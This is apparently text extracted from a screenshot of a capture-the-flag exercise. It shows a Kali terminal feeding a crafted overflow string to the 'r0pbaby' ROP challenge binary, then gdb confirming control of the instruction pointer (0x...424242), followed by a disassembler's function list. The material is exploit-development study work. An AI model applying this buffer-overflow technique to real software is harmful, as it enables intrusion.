 kali666@kali:~$ ulimit -c unlimited
kali666@kali:~$ echo -ne '3\n32\nAAAAAAAABBBBBB\0\0CCCCCCCCDDDDDDDD\n' | ./r0pbaby
bash: ./r0pbaby: No existe el fichero o el directorio
kali666@kali:~$ cd Escritorio
kali666@kali:~/Escritorio$ echo -ne '3\n32\nAAAAAAAABBBBBB\0\0CCCCCCCCDDDDDDDD\n' | ./r0pbaby
Welcome to an easy Return Oriented Programming challenge...
Menu:
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Enter bytes to send (max 1024): 1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Bad choice.
Violación de segmento (`core' generado)
kali666@kali:~/Escritorio$ gdb ./r0pbaby ./core
GNU gdb (Debian 9.2-1) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./r0pbaby...
(No debugging symbols found in ./r0pbaby)
[New LWP 2007]
Core was generated by `./r0pbaby'.
Program terminated with signal SIGSEGV, Segmentation fault.
#0 0x0000424242424242 in ?? ()
gdb-peda$
function
Functions window
Function name
_init_proc
sub_960
_puts
_alarm
___libc_start_main
_signal
___gmon_start__
_strtol
_memcpy
_dlopen
_IO_getc
_dlclose
___printf_chk
_setvbuf
_exit
_dlsym
___cxa_finalize
start
sub_A90
sub_AC0
Graph overview